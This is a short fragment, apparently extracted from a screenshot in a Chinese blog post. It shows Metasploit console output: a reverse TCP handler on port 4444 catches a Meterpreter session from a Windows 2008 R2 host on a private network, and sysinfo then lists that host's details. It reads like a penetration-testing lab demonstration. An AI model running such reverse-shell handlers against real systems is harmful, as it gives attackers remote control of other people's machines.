 msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.155.6:4444
[*] Starting the payload handler...
^[a
[*] Sending stage (1189423 bytes) to 192.168.155.7
[*] Meterpreter session 1 opened (192.168.155.6:4444 -> 192.168.155.7:49261) at
2017-06-16 17:49:40 +0800
[*] Sending stage (1189423 bytes) to 192.168.155.7
meterpreter >
meterpreter > sysinfo
Computer        : WIN-B940RE5CM52
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
花花的那些事